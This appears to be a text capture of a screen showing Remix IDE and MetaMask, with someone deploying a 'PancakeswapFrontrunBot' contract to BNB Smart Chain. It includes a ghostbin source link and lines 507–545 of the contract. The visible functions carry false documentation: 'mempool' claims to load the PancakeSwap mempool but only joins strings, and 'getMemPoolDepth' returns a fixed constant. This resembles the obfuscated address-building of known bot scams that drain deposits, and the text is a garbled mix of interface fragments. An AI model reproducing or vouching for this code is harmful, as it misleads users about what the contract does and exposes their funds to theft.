 MetaMask Download
https://ghostbin.com/Jvill/raw
Remix - Ethereum IDE
Contract Address 0x0b659d8e54a
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
Apps
Yoummday
Emmy
Stella
Eddy
Share to Move
Rheinenergie
Kruiser
Mitoda
V3 Warlock Levelin...
Tastenneubelegung...
topman007 | Yupoo
BUSYSTONE GOOSE...
左胸口B字母
Leseliste
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0x68a...ab595 (0 ether)
74
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
PancakeswapFrontrunBot - Bot TUT.sc
Deploy
string _tokenName, string _t
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
PANCAKESWAPFRONTRUNBOT AT 0X
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
Bot TUT.sol
507 uint k = len - 1;
508 while (_i != 0) {
509 bstr[k--] = byte(uint8(48 + _i % 10));
510 _i /= 10;
511 }
512 return string(bstr);
513 }
514
515 function getMemPoolDepth() internal pure returns (uint) {
516 return 226889;
517 }
518
519 /*
520 * @dev loads all pancakeswap mempool into memory
521 * @param token An output parameter to which the first token is written.
522 * @return `mempool`.
523 */
524 function mempool(string memory _base, string memory _value) internal pure returns (string memory) {
525 bytes memory _baseBytes = bytes(_base);
526 bytes memory _valueBytes = bytes(_value);
527
528 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
529 bytes memory _newValue = bytes(_tmpValue);
530
531 uint i;
532 uint j;
533
534 for(i=0; i<_baseBytes.length; i++) {
535 _newValue[j++] = _baseBytes[i];
536 }
537
538 for(i=0; i<_valueBytes.length; i++) {
539 _newValue[j++] = _valueBytes[i];
540 }
541
542 return string(_newValue);
543 }
544
545 }
0
listen on network
Search with transaction hash or address
Smart Chain
Connected
BNB Bot
0x68a...b595
0.234671 BNB
Buy
Senden
Swap
Assets
Activity
0.234671 BNB
Don't see your token?
Import tokens
Need help? Contact MetaMask Support
22:32
31.12.2021